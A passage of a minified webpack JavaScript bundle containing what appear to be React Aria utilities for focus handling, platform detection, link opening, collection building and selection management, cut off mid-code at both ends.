r(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}n.d(t,{t:function(){return r}})},8202:function(e,t,n){"use strict";n.d(t,{Zq:function(){return o},kR:function(){return i},r3:function(){return r}});let r=e=>{var t;return null!==(t=null==e?void 0:e.ownerDocument)&&void 0!==t?t:document},i=e=>e&&"window"in e&&e.window===e?e:r(e).defaultView||window;function o(e){return null!==e&&"object"==typeof e&&"nodeType"in e&&"number"==typeof e.nodeType&&e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&"host"in e}},20532:function(e,t,n){"use strict";n.d(t,{z:function(){return u}});let r=new Set(["id"]),i=new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]),o=new Set(["href","hrefLang","target","rel","download","ping","referrerPolicy"]),s=new Set(["dir","lang","hidden","inert","translate"]),a=new Set(["onClick","onAuxClick","onContextMenu","onDoubleClick","onMouseDown","onMouseEnter","onMouseLeave","onMouseMove","onMouseOut","onMouseOver","onMouseUp","onTouchCancel","onTouchEnd","onTouchMove","onTouchStart","onPointerDown","onPointerMove","onPointerUp","onPointerCancel","onPointerEnter","onPointerLeave","onPointerOver","onPointerOut","onGotPointerCapture","onLostPointerCapture","onScroll","onWheel","onAnimationStart","onAnimationEnd","onAnimationIteration","onTransitionCancel","onTransitionEnd","onTransitionRun","onTransitionStart"]),l=/^(data-.*)$/;function u(e,t={}){let{labelable:n,isLink:u,global:c,events:d=c,propNames:p}=t,f={};for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r.has(t)||n&&i.has(t)||u&&o.has(t)||c&&s.has(t)||d&&(a.has(t)||t.endsWith("Capture")&&a.has(t.slice(0,-7)))||(null==p?void 0:p.has(t))||l.test(t))&&(f[t]=e[t]);return f}},76057:function(e,t,n){"use strict";function r(e){if(function(){if(null==i){i=!1;try{document.createElement("div").focus({get preventScroll(){return i=!0,!0}})}catch{}}return i}())e.focus({preventScroll:!0});else{let t=function(e){let t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;for(;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}n.d(t,{A:function(){return r}});let i=null},12728:function(e,t,n){"use strict";n.d(t,{r:function(){return i}});var r=n(71589);function i(e,t){let n=e;for((0,r.a)(n,t)&&(n=n.parentElement);n&&!(0,r.a)(n,t);)n=n.parentElement;return n||document.scrollingElement||document.documentElement}},17252:function(e,t,n){"use strict";n.d(t,{E:function(){return u},W:function(){return c}});var r=n(8202);let i="undefined"!=typeof Element&&"checkVisibility"in Element.prototype;function o(e,t){return i?e.checkVisibility({visibilityProperty:!0})&&!e.closest("[data-react-aria-prevent-focus]"):"#comment"!==e.nodeName&&function(e){let t=(0,r.kR)(e);if(!(e instanceof t.HTMLElement)&&!(e instanceof t.SVGElement))return!1;let{display:n,visibility:i}=e.style,o="none"!==n&&"hidden"!==i&&"collapse"!==i;if(o){let{getComputedStyle:t}=e.ownerDocument.defaultView,{display:n,visibility:r}=t(e);o="none"!==n&&"hidden"!==r&&"collapse"!==r}return o}(e)&&!e.hasAttribute("hidden")&&!e.hasAttribute("data-react-aria-prevent-focus")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))&&(!e.parentElement||o(e.parentElement,e))}let s=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable^="false"])',"permission"],a=s.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";s.push('[tabindex]:not([tabindex="-1"]):not([disabled])');let l=s.join(':not([hidden]):not([tabindex="-1"]),');function u(e){return e.matches(a)&&o(e)&&!d(e)}function c(e){return e.matches(l)&&o(e)&&!d(e)}function d(e){let t=e;for(;null!=t;){if(t instanceof t.ownerDocument.defaultView.HTMLElement&&t.inert)return!0;t=t.parentElement}return!1}},71589:function(e,t,n){"use strict";function r(e,t){if(!e)return!1;let n=window.getComputedStyle(e),r=/(auto|scroll)/.test(n.overflow+n.overflowX+n.overflowY);return r&&t&&(r=e.scrollHeight!==e.clientHeight||e.scrollWidth!==e.clientWidth),r}n.d(t,{a:function(){return r}})},79634:function(e,t,n){"use strict";n.d(t,{Z:function(){return i},c:function(){return o}});var r=n(30030);function i(e){return""===e.pointerType&&!!e.isTrusted||((0,r.Dt)()&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType)}function o(e){return!(0,r.Dt)()&&0===e.width&&0===e.height||1===e.width&&1===e.height&&0===e.pressure&&0===e.detail&&"mouse"===e.pointerType}},12460:function(e,t,n){"use strict";n.d(t,{o:function(){return s},y:function(){return i}});var r=n(30030);function i(e){return(0,r.V5)()?e.metaKey:e.ctrlKey}let o=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);function s(e){return e instanceof HTMLInputElement&&!o.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}},89184:function(e,t,n){"use strict";n.d(t,{d:function(){return s}});var r=n(72394),i=n(55684),o=function(){for(var e,t,n=0,r="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t)){var o=t.length;for(n=0;n<o;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r)}else for(r in t)t[r]&&(i&&(i+=" "),i+=r)}return i}(e))&&(r&&(r+=" "),r+=t);return r};function s(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let s=e[n];for(let e in s){let n=t[e],a=s[e];"function"==typeof n&&"function"==typeof a&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&90>=e.charCodeAt(2)?t[e]=(0,r.t)(n,a):("className"===e||"UNSAFE_className"===e)&&"string"==typeof n&&"string"==typeof a?t[e]=o(n,a):"id"===e&&n&&a?t.id=(0,i.ur)(n,a):t[e]=void 0!==a?a:n}}return t}},10387:function(e,t,n){"use strict";function r(...e){return 1===e.length&&e[0]?e[0]:t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||(n="function"==typeof r),r});if(n)return()=>{r.forEach((t,n)=>{"function"==typeof t?t():i(e[n],null)})}}}function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}n.d(t,{l:function(){return r}})},98045:function(e,t,n){"use strict";n.d(t,{Gc:function(){return c},eY:function(){return u},nG:function(){return l},tv:function(){return a}});var r=n(76057),i=n(30030),o=n(75271);let s=(0,o.createContext)({isNative:!0,open:function(e,t){!function(e,t){if(e instanceof HTMLAnchorElement)t(e);else if(e.hasAttribute("data-href")){let n=document.createElement("a");n.href=e.getAttribute("data-href"),e.hasAttribute("data-target")&&(n.target=e.getAttribute("data-target")),e.hasAttribute("data-rel")&&(n.rel=e.getAttribute("data-rel")),e.hasAttribute("data-download")&&(n.download=e.getAttribute("data-download")),e.hasAttribute("data-ping")&&(n.ping=e.getAttribute("data-ping")),e.hasAttribute("data-referrer-policy")&&(n.referrerPolicy=e.getAttribute("data-referrer-policy")),e.appendChild(n),t(n),e.removeChild(n)}}(e,e=>l(e,t))},useHref:e=>e});function a(){return(0,o.useContext)(s)}function l(e,t,n=!0){var o,s;let{metaKey:a,ctrlKey:u,altKey:c,shiftKey:d}=t;(0,i.vU)()&&(null===(s=window.event)||void 0===s?void 0:null===(o=s.type)||void 0===o?void 0:o.startsWith("key"))&&"_blank"===e.target&&((0,i.V5)()?a=!0:u=!0);let p=(0,i.Pf)()&&(0,i.V5)()&&!(0,i.zc)()?new KeyboardEvent("keydown",{keyIdentifier:"Enter",metaKey:a,ctrlKey:u,altKey:c,shiftKey:d}):new MouseEvent("click",{metaKey:a,ctrlKey:u,altKey:c,shiftKey:d,detail:1,bubbles:!0,cancelable:!0});l.isOpening=n,(0,r.A)(e),e.dispatchEvent(p),l.isOpening=!1}function u(e){var t;let n=a().useHref(null!==(t=null==e?void 0:e.href)&&void 0!==t?t:"");return{href:(null==e?void 0:e.href)?n:void 0,target:null==e?void 0:e.target,rel:null==e?void 0:e.rel,download:null==e?void 0:e.download,ping:null==e?void 0:e.ping,referrerPolicy:null==e?void 0:e.referrerPolicy}}function c(e,t,n,r){var i;let o;!(!t.isNative&&e.currentTarget instanceof HTMLAnchorElement)||!e.currentTarget.href||e.isDefaultPrevented()||(o=(i=e.currentTarget).getAttribute("target"))&&"_self"!==o||i.origin!==location.origin||i.hasAttribute("download")||e.metaKey||e.ctrlKey||e.altKey||e.shiftKey||!n||(e.preventDefault(),t.open(e.currentTarget,e,n,r))}l.isOpening=!1},30030:function(e,t,n){"use strict";function r(e){var t;if("undefined"==typeof window||null==window.navigator)return!1;let n=null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.brands;return Array.isArray(n)&&n.some(t=>e.test(t.brand))||e.test(window.navigator.userAgent)}function i(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform)}function o(e){let t=null;return()=>(null==t&&(t=e()),t)}n.d(t,{Dt:function(){return f},Pf:function(){return d},V5:function(){return s},ad:function(){return c},gn:function(){return u},i7:function(){return p},vU:function(){return h},zc:function(){return l}});let s=o(function(){return i(/^Mac/i)}),a=o(function(){return i(/^iPhone/i)}),l=o(function(){return i(/^iPad/i)||s()&&navigator.maxTouchPoints>1}),u=o(function(){return a()||l()}),c=o(function(){return s()||u()}),d=o(function(){return r(/AppleWebKit/i)&&!p()}),p=o(function(){return r(/Chrome/i)}),f=o(function(){return r(/Android/i)}),h=o(function(){return r(/Firefox/i)})},37417:function(e,t,n){"use strict";n.d(t,{Q:function(){return s}});let r=new Map,i=new Set;function o(){if("undefined"==typeof window)return;function e(e){return"propertyName"in e}let t=n=>{if(!e(n)||!n.target)return;let o=r.get(n.target);if(o&&(o.delete(n.propertyName),0===o.size&&(n.target.removeEventListener("transitioncancel",t),r.delete(n.target)),0===r.size)){for(let e of i)e();i.clear()}};document.body.addEventListener("transitionrun",n=>{if(!e(n)||!n.target)return;let i=r.get(n.target);i||(i=new Set,r.set(n.target,i),n.target.addEventListener("transitioncancel",t,{once:!0})),i.add(n.propertyName)}),document.body.addEventListener("transitionend",t)}function s(e){requestAnimationFrame(()=>{(function(){for(let[e]of r)"isConnected"in e&&!e.isConnected&&r.delete(e)})(),0===r.size?e():i.add(e)})}"undefined"!=typeof document&&("loading"!==document.readyState?o():document.addEventListener("DOMContentLoaded",o))},11347:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r,i=n(58771),o=n(75271);let s=null!==(r=o.useInsertionEffect)&&void 0!==r?r:i.b;function a(e){let t=(0,o.useRef)(null);return s(()=>{t.current=e},[e]),(0,o.useCallback)((...e)=>{let n=t.current;return null==n?void 0:n(...e)},[])}},68205:function(e,t,n){"use strict";n.d(t,{z:function(){return o}});var r=n(11347),i=n(75271);function o(e,t,n,o){let s=(0,r.i)(n),a=null==n;(0,i.useEffect)(()=>{if(a||!e.current)return;let n=e.current;return n.addEventListener(t,s,o),()=>{n.removeEventListener(t,s,o)}},[e,t,o,a])}},18656:function(e,t,n){"use strict";n.d(t,{x:function(){return i}});var r=n(75271);function i(){let e=(0,r.useRef)(new Map),t=(0,r.useCallback)((t,n,r,i)=>{let o=(null==i?void 0:i.once)?(...t)=>{e.current.delete(r),r(...t)}:r;e.current.set(r,{type:n,eventTarget:t,fn:o,options:i}),t.addEventListener(n,o,i)},[]),n=(0,r.useCallback)((t,n,r,i)=>{var o;let s=(null===(o=e.current.get(r))||void 0===o?void 0:o.fn)||r;t.removeEventListener(n,s,i),e.current.delete(r)},[]),i=(0,r.useCallback)(()=>{e.current.forEach((e,t)=>{n(e.eventTarget,e.type,t,e.options)})},[n]);return(0,r.useEffect)(()=>i,[i]),{addGlobalListener:t,removeGlobalListener:n,removeAllGlobalListeners:i}}},55684:function(e,t,n){"use strict";let r;n.d(t,{ur:function(){return c},Me:function(){return u},mp:function(){return d}});var i=n(58771),o=n(75271),s=n(33655);let a=!!("undefined"!=typeof window&&window.document&&window.document.createElement),l=new Map;function u(e){let[t,n]=(0,o.useState)(e),u=(0,o.useRef)(null),c=(0,s.gP)(t),d=(0,o.useRef)(null);if(r&&r.register(d,c),a){let e=l.get(c);e&&!e.includes(u)?e.push(u):l.set(c,[u])}return(0,i.b)(()=>()=>{r&&r.unregister(d),l.delete(c)},[c]),(0,o.useEffect)(()=>{let e=u.current;return e&&n(e),()=>{e&&(u.current=null)}}),c}function c(e,t){if(e===t)return e;let n=l.get(e);if(n)return n.forEach(e=>e.current=t),t;let r=l.get(t);return r?(r.forEach(t=>t.current=e),e):t}function d(e=[]){let t=u(),[n,r]=function(e){let[t,n]=(0,o.useState)(e),r=(0,o.useRef)(t),s=(0,o.useRef)(null),a=(0,o.useRef)(()=>{if(!s.current)return;let e=s.current.next();if(e.done){s.current=null;return}r.current===e.value?a.current():n(e.value)});return(0,i.b)(()=>{r.current=t,s.current&&a.current()}),[t,(0,o.useCallback)(e=>{s.current=e(r.current),a.current()},[a])]}(t),s=(0,o.useCallback)(()=>{r(function*(){yield t,yield document.getElementById(t)?t:void 0})},[t,r]);return(0,i.b)(s,[t,s,...e]),n}"undefined"!=typeof FinalizationRegistry&&(r=new FinalizationRegistry(e=>{l.delete(e)}))},31723:function(e,t,n){"use strict";n.d(t,{b:function(){return i}});var r=n(55684);function i(e,t){let{id:n,"aria-label":i,"aria-labelledby":o}=e;return n=(0,r.Me)(n),o&&i?o=[...new Set([n,...o.trim().split(/\s+/)])].join(" "):o&&(o=o.trim().split(/\s+/).join(" ")),i||o||!t||(i=t),{id:n,"aria-label":i,"aria-labelledby":o}}},58771:function(e,t,n){"use strict";n.d(t,{b:function(){return i}});var r=n(75271);let i="undefined"!=typeof document?r.useLayoutEffect:()=>{}},36799:function(e,t,n){"use strict";n.d(t,{B:function(){return i}});var r=n(75271);function i(e){let t=(0,r.useRef)(null),n=(0,r.useRef)(void 0),i=(0,r.useCallback)(t=>{if("function"==typeof e){let n=e(t);return()=>{"function"==typeof n?n():e(null)}}if(e)return e.current=t,()=>{e.current=null}},[e]);return(0,r.useMemo)(()=>({get current(){return t.current},set current(value){t.current=value,n.current&&(n.current(),n.current=void 0),null!=value&&(n.current=i(value))}}),[i])}},8270:function(e,t,n){"use strict";n.d(t,{y:function(){return o}});var r=n(11347),i=n(75271);function o(e){let{ref:t,box:n,onResize:o}=e,s=(0,r.i)(o);(0,i.useEffect)(()=>{let e=null==t?void 0:t.current;if(e){if(!(void 0!==window.ResizeObserver))return window.addEventListener("resize",s,!1),()=>{window.removeEventListener("resize",s,!1)};{let t=new window.ResizeObserver(e=>{e.length&&s()});return t.observe(e,{box:n}),()=>{e&&t.unobserve(e)}}}},[t,n])}},17502:function(e,t,n){"use strict";n.d(t,{l:function(){return i}});var r=n(58771);function i(e,t){(0,r.b)(()=>{if(e&&e.ref&&t)return e.ref.current=t.current,()=>{e.ref&&(e.ref.current=null)}})}},10123:function(e,t,n){"use strict";n.d(t,{S:function(){return a},T:function(){return l}});var r=n(89184),i=n(75271),o=n(72490);let s={border:0,clip:"rect(0 0 0 0)",clipPath:"inset(50%)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap"};function a(e={}){let{style:t,isFocusable:n}=e,[r,a]=(0,i.useState)(!1),{focusWithinProps:l}=(0,o.L)({isDisabled:!n,onFocusWithinChange:e=>a(e)}),u=(0,i.useMemo)(()=>r?t:t?{...s,...t}:s,[r]);return{visuallyHiddenProps:{...l,style:u}}}function l(e){let{children:t,elementType:n="div",isFocusable:o,style:s,...l}=e,{visuallyHiddenProps:u}=a(e);return i.createElement(n,(0,r.d)(l,u),t)}},85888:function(e,t,n){"use strict";function r(e,t){return"function"==typeof t.getChildren?t.getChildren(e.key):e.childNodes}function i(e){return function(e,t){let n=0;for(let t of e){if(0===n)return t;n++}}(e,0)}function o(e,t,n){if(t.parentKey===n.parentKey)return t.index-n.index;let r=[...s(e,t),t],i=[...s(e,n),n],o=r.slice(0,i.length).findIndex((e,t)=>e!==i[t]);return -1!==o?(t=r[o],n=i[o],t.index-n.index):r.findIndex(e=>e===n)>=0?1:(i.findIndex(e=>e===t),-1)}function s(e,t){let n=[],r=t;for(;(null==r?void 0:r.parentKey)!=null;)(r=e.getItem(r.parentKey))&&n.unshift(r);return n}n.d(t,{_P:function(){return r},eg:function(){return o},l8:function(){return i}})},19423:function(e,t,n){"use strict";n.d(t,{i:function(){return o}});var r=n(85888);let i=new WeakMap;function o(e){let t=i.get(e);if(null!=t)return t;let n=0,o=t=>{for(let i of t)"section"===i.type?o((0,r._P)(i,e)):"item"===i.type&&n++};return o(e),i.set(e,n),n}},82680:function(e,t,n){"use strict";n.d(t,{K:function(){return a}});var r=n(75271);class i{build(e,t){return this.context=t,o(()=>this.iterateCollection(e))}*iterateCollection(e){let{children:t,items:n}=e;if(r.isValidElement(t)&&t.type===r.Fragment)yield*this.iterateCollection({children:t.props.children,items:n});else if("function"==typeof t){if(!n)throw Error("props.children was a function but props.items is missing");let e=0;for(let r of n)yield*this.getFullNode({value:r,index:e},{renderer:t}),e++}else{let e=[];r.Children.forEach(t,t=>{t&&e.push(t)});let n=0;for(let t of e)for(let e of this.getFullNode({element:t,index:n},{}))n++,yield e}}getKey(e,t,n,r){if(null!=e.key)return e.key;if("cell"===t.type&&null!=t.key)return`${r}${t.key}`;let i=t.value;if(null!=i){var o;let e=null!==(o=i.key)&&void 0!==o?o:i.id;if(null==e)throw Error("No key found for item");return e}return r?`${r}.${t.index}`:`$.${t.index}`}getChildState(e,t){return{renderer:t.renderer||e.renderer}}*getFullNode(e,t,n,i){var a,l,u,c,d,p,f,h;if(r.isValidElement(e.element)&&e.element.type===r.Fragment){let o=[];r.Children.forEach(e.element.props.children,e=>{o.push(e)});let s=null!==(a=e.index)&&void 0!==a?a:0;for(let e of o)yield*this.getFullNode({element:e,index:s++},t,n,i);return}let g=e.element;if(!g&&e.value&&t&&t.renderer){let n=this.cache.get(e.value);if(n&&(!n.shouldInvalidate||!n.shouldInvalidate(this.context))){n.index=e.index,n.parentKey=i?i.key:null,yield n;return}g=t.renderer(e.value)}if(r.isValidElement(g)){let r=g.type;if("function"!=typeof r&&"function"!=typeof r.getCollectionNode){let e=g.type;throw Error(`Unknown element <${e}> in collection.`)}let o=r.getCollectionNode(g.props,this.context),a=null!==(l=e.index)&&void 0!==l?l:0,f=o.next();for(;!f.done&&f.value;){let r=f.value;e.index=a;let l=null!==(u=r.key)&&void 0!==u?u:null;null==l&&(l=r.element?null:this.getKey(g,e,t,n));let h=[...this.getFullNode({...r,key:l,index:a,wrapper:function(e,t){return e&&t?n=>e(t(n)):e||t||void 0}(e.wrapper,r.wrapper)},this.getChildState(t,r),n?`${n}${g.key}`:g.key,i)];for(let t of h){if(t.value=null!==(d=null!==(c=r.value)&&void 0!==c?c:e.value)&&void 0!==d?d:null,t.value&&this.cache.set(t.value,t),e.type&&t.type!==e.type)throw Error(`Unsupported type <${s(t.type)}> in <${s(null!==(p=null==i?void 0:i.type)&&void 0!==p?p:"unknown parent type")}>. Only <${s(e.type)}> is supported.`);a++,yield t}f=o.next(h)}return}if(null==e.key||null==e.type)return;let m=this,v={type:e.type,props:e.props,key:e.key,parentKey:i?i.key:null,value:null!==(f=e.value)&&void 0!==f?f:null,level:i?i.level+1:0,index:e.index,rendered:e.rendered,textValue:null!==(h=e.textValue)&&void 0!==h?h:"","aria-label":e["aria-label"],wrapper:e.wrapper,shouldInvalidate:e.shouldInvalidate,hasChildNodes:e.hasChildNodes||!1,childNodes:o(function*(){if(!e.hasChildNodes||!e.childNodes)return;let n=0;for(let r of e.childNodes())for(let e of(null!=r.key&&(r.key=`${v.key}${r.key}`),m.getFullNode({...r,index:n},m.getChildState(t,r),v.key,v)))n++,yield e})};yield v}constructor(){this.cache=new WeakMap}}function o(e){let t=[],n=null;return{*[Symbol.iterator](){for(let e of t)yield e;for(let r of(n||(n=e()),n))t.push(r),yield r}}}function s(e){return e[0].toUpperCase()+e.slice(1)}function a(e,t,n){let o=(0,r.useMemo)(()=>new i,[]),{children:s,items:a,collection:l}=e;return(0,r.useMemo)(()=>l||t(o.build({children:s,items:a},n)),[o,s,a,l,n,t])}},14681:function(e,t,n){"use strict";function r(){return!1}n.d(t,{Wr:function(){return r}})},48368:function(e,t,n){"use strict";n.d(t,{W:function(){return o}});var r=n(72211),i=n(75271);function o(e){let t=(0,r.d)(e),[n,o]=(0,i.useState)(null),[s,a]=(0,i.useState)([]),l=()=>{a([]),t.close()};return{focusStrategy:n,...t,open(e=null){o(e),t.open()},toggle(e=null){o(e),t.toggle()},close(){l()},expandedKeysStack:s,openSubmenu:(e,t)=>{a(n=>t>n.length?n:[...n.slice(0,t),e])},closeSubmenu:(e,t)=>{a(n=>n[t]===e?n.slice(0,t):n)}}}},72211:function(e,t,n){"use strict";n.d(t,{d:function(){return o}});var r=n(75271),i=n(1362);function o(e){let[t,n]=(0,i.z)(e.isOpen,e.defaultOpen||!1,e.onOpenChange),o=(0,r.useCallback)(()=>{n(!0)},[n]),s=(0,r.useCallback)(()=>{n(!1)},[n]),a=(0,r.useCallback)(()=>{n(!t)},[n,t]);return{isOpen:t,setOpen:n,open:o,close:s,toggle:a}}},37679:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});class r extends Set{constructor(e,t,n){super(e),e instanceof r?(this.anchorKey=null!=t?t:e.anchorKey,this.currentKey=null!=n?n:e.currentKey):(this.anchorKey=null!=t?t:null,this.currentKey=null!=n?n:null)}}},69211:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(37679),i=n(85888);class o{get selectionMode(){return this.state.selectionMode}get disallowEmptySelection(){return this.state.disallowEmptySelection}get selectionBehavior(){return this.state.selectionBehavior}setSelectionBehavior(e){this.state.setSelectionBehavior(e)}get isFocused(){return this.state.isFocused}setFocused(e){this.state.setFocused(e)}get focusedKey(){return this.state.focusedKey}get childFocusStrategy(){return this.state.childFocusStrategy}setFocusedKey(e,t){(null==e||this.collection.getItem(e))&&this.state.setFocusedKey(e,t)}get selectedKeys(){return"all"===this.state.selectedKeys?new Set(this.getSelectAllKeys()):this.state.selectedKeys}get rawSelection(){return this.state.selectedKeys}isSelected(e){if("none"===this.state.selectionMode)return!1;let t=this.getKey(e);return null!=t&&("all"===this.state.selectedKeys?this.canSelectItem(t):this.state.selectedKeys.has(t))}get isEmpty(){return"all"!==this.state.selectedKeys&&0===this.state.selectedKeys.size}get isSelectAll(){if(this.isEmpty)return!1;if("all"===this.state.selectedKeys)return!0;if(null!=this._isSelectAll)return this._isSelectAll;let e=this.getSelectAllKeys(),t=this.state.selectedKeys;return this._isSelectAll=e.every(e=>t.has(e)),this._isSelectAll}get firstSelectedKey(){var e;let t=null;for(let e of this.state.selectedKeys){let n=this.collection.getItem(e);(!t||n&&0>(0,i.eg)(this.collection,n,t))&&(t=n)}return null!==(e=null==t?void 0:t.key)&&void 0!==e?e:null}get lastSelectedKey(){var e;let t=null;for(let e of this.state.selectedKeys){let n=this.collection.getItem(e);(!t||n&&(0,i.eg)(this.collection,n,t)>0)&&(t=n)}return null!==(e=null==t?void 0:t.key)&&void 0!==e?e:null}get disabledKeys(){return this.state.disabledKeys}get disabledBehavior(){return this.state.disabledBehavior}extendSelection(e){let t;if("none"===this.selectionMode)return;if("single"===this.selectionMode){this.replaceSelection(e);return}let n=this.getKey(e);if(null!=n){if("all"===this.state.selectedKeys)t=new r.Y([n],n,n);else{var i,o;let e=this.state.selectedKeys,s=null!==(i=e.anchorKey)&&void 0!==i?i:n;for(let i of(t=new r.Y(e,s,n),this.getKeyRange(s,null!==(o=e.currentKey)&&void 0!==o?o:n)))t.delete(i);for(let e of this.getKeyRange(n,s))this.canSelectItem(e)&&t.add(e)}this.state.setSelectedKeys(t)}}getKeyRange(e,t){let n=this.collection.getItem(e),r=this.collection.getItem(t);return n&&r?0>=(0,i.eg)(this.collection,n,r)?this.getKeyRangeInternal(e,t):this.getKeyRangeInternal(t,e):[]}getKeyRangeInternal(e,t){var n;if(null===(n=this.layoutDelegate)||void 0===n?void 0:n.getKeyRange)return this.layoutDelegate.getKeyRange(e,t);let r=[],i=e;for(;null!=i;){let e=this.collection.getItem(i);if(e&&("item"===e.type||"cell"===e.type&&this.allowsCellSelection)&&r.push(i),i===t)return r;i=this.collection.getKeyAfter(i)}return[]}getKey(e){let t=this.collection.getItem(e);if(!t||"cell"===t.type&&this.allowsCellSelection)return e;for(;t&&"item"!==t.type&&null!=t.parentKey;)t=this.collection.getItem(t.parentKey);return t&&"item"===t.type?t.key:null}toggleSelection(e){if("none"===this.selectionMode)return;if("single"===this.selectionMode&&!this.isSelected(e)){this.replaceSelection(e);return}let t=this.getKey(e);if(null==t)return;let n=new r.Y("all"===this.state.selectedKeys?this.getSelectAllKeys():this.state.selectedKeys);n.has(t)?n.delete(t):this.canSelectItem(t)&&(n.add(t),n.anchorKey=t,n.currentKey=t),this.disallowEmptySelection&&0===n.size||this.state.setSelectedKeys(n)}replaceSelection(e){if("none"===this.selectionMode)return;let t=this.getKey(e);if(null==t)return;let n=this.canSelectItem(t)?new r.Y([t],t,t):new r.Y;this.state.setSelectedKeys(n)}setSelectedKeys(e){if("none"===this.selectionMode)return;let t=new r.Y;for(let n of e){let e=this.getKey(n);if(null!=e&&(t.add(e),"single"===this.selectionMode))break}this.state.setSelectedKeys(t)}getSelectAllKeys(){let e=[],t=n=>{for(;null!=n;){if(this.canSelectItem(n)){var r,o;let s=this.collection.getItem(n);(null==s?void 0:s.type)==="item"&&e.push(n),(null==s?void 0:s.hasChildNodes)&&(this.allowsCellSelection||"item"!==s.type)&&t(null!==(o=null===(r=(0,i.l8)((0,i._P)(s,this.collection)))||void 0===r?void 0:r.key)&&void 0!==o?o:null)}n=this.collection.getKeyAfter(n)}};return t(this.collection.getFirstKey()),e}selectAll(){this.isSelectAll||"multiple"!==this.selectionMode||this.state.setSelectedKeys("all")}clearSelection(){!this.disallowEmptySelection&&("all"===this.state.selectedKeys||this.state.selectedKeys.size>0)&&this.state.setSelectedKeys(new r.Y)}toggleSelectAll(){this.isSelectAll?this.clearSelection():this.selectAll()}select(e,t){"none"!==this.selectionMode&&("single"===this.selectionMode?this.isSelected(e)&&!this.disallowEmptySelection?this.toggleSelection(e):this.replaceSelection(e):"toggle"===this.selectionBehavior||t&&("touch"===t.pointerType||"virtual"===t.pointerType)?this.toggleSelection(e):this.replaceSelection(e))}isSelectionEqual(e){if(e===this.state.selectedKeys)return!0;let t=this.selectedKeys;if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;for(let n of t)if(!e.has(n))return!1;return!0}canSelectItem(e){var t;if("none"===this.state.selectionMode||this.state.disabledKeys.has(e))return!1;let n=this.collection.getItem(e);return!!n&&(null==n||null===(t=n.props)||void 0===t||!t.isDisabled)&&("cell"!==n.type||!!this.allowsCellSelection)}isDisabled(e){var t,n;return"all"===this.state.disabledBehavior&&(this.state.disabledKeys.has(e)||!!(null===(n=this.collection.getItem(e))||void 0===n?void 0:null===(t=n.props)||void 0===t?void 0:t.isDisabled))}isLink(e){var t,n;return!!(null===(n=this.collection.getItem(e))||void 0===n?void 0:null===(t=n.props)||void 0===t?void 0:t.href)}getItemProps(e){var t;return null===(t=this.collection.getItem(e))||void 0===t?void 0:t.props}withCollection(e){return new o(e,this.state,{allowsCellSelection:this.allowsCellSelection,layoutDelegate:this.layoutDelegate||void 0})}constructor(e,t,n){var r;this.collection=e,this.state=t,this.allowsCellSelection=null!==(r=null==n?void 0:n.allowsCellSelection)&&void 0!==r&&r,this._isSelectAll=null,this.layoutDelegate=(null==n?void 0:n.layoutDelegate)||null}}},68237:function(e,t,n){"use strict";n.d(t,{q:function(){return s}});var r=n(37679),i=n(1362),o=n(75271);function s(e){let{selectionMode:t="none",disallowEmptySelection:n=!1,allowDuplicateSelectionEvents:s,selectionBehavior:l="toggle",disabledBehavior:u="all"}=e,c=(0,o.useRef)(!1),[,d]=(0,o.useState)(!1),p=(0,o.useRef)(null),f=(0,o.useRef)(null),[,h]=(0,o.useState)(null),g=(0,o.useMemo)(()=>a(e.selectedKeys),[e.selectedKeys]),m=(0,o.useMemo)(()=>a(e.defaultSelectedKeys,new r.Y),[e.defaultSelectedKeys]),[v,y]=(0,i.z)(g,m,e.onSelectionChange),b=(0,o.useMemo)(()=>e.disabledKeys?new Set(e.disabledKeys):new Set,[e.disabledKeys]),[x,_]=(0,o.useState)(l);"replace"===l&&"toggle"===x&&"object"==typeof v&&0===v.size&&_("replace");let S=(0,o.useRef)(l);return(0,o.useEffect)(()=>{l!==S.current&&(_(l),S.current=l)},[l]),{selectionMode:t,disallowEmptySelection:n,selectionBehavior:x,setSelectionBehavior:_,get isFocused(){return c.current},setFocused(e){c.current=e,d(e)},get focusedKey(){return p.current},get childFocusStrategy(){return f.current},setFocusedKey(e,t="first"){p.current=e,f.current=t,h(e)},selectedKeys:v,setSelectedKeys(e){(s||!function(e,t){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}(e,v))&&y(e)},disabledKeys:b,disabledBehavior:u}}function a(e,t){return e?"all"===e?"all":new 